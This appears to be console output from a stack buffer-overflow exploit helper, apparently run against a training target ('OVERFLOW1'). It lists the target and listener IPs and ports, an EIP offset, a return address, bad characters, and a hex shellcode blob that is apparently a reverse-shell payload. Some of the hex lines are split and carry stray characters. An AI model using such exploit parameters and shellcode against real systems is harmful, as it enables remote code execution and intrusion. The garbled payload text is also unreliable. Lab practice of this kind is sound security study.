 The following configuration has been loaded:
Remote IP: 10.10.51.36
Local IP: 10.6.48.103
Remote Port: 1337
Local Port: 7777
Operation: OVERFLOW1
EIP Offset: 1978
Shellcode: \xba\x1f\x4f\x06\xfa\xd9\xc3\xd9\x74\x24\xf4\x5e\x29\xc9\xb1\x52\x83\xee\xfc\x31\x56\x0e\x03
\x26\x4b\xf9\xbb\xfa\xe0\xb1\x2a\x7b\x15\x01\x4c\xaa\x88\x19\x17\x6c\x2b\xcd\x23\x25\x33\x12\x09\xff\xc8\xe0\x
a\x0f\xc8\xc0\xd4\xf0\x6c\x8b\xf9\xe5\x1c\xd6\x95\xca\x2c\xe8\x65\x45\x26\x9b\x57\xca\x9c\x33\xd4\x83\x3a\xc4\
d8\xc8\x71\x41\x92\x69\x7d\x5f\xdf\xaa\xf5\x6c\x20\x64\xfe\x19\x32\x11\x0e\x54\x68\xb4\x11\x42\x04\x5a\x83\x09\
x2a\x65\x89\xc2\xba\x1e\xf7\x72\x44\xf5\xb3\x93\xa7\xdf\xc9\x3b\x7e\x8a\x73\x26\x81\x61\xb7\x5f\x02\x83\x48\xa4
Address: \xaf\x11\x50\x62
Bad Chars: \x00 \x07 \x08 \x2e \x2f \xa0 \xa1
Would you like to load this configuration (Y/n)?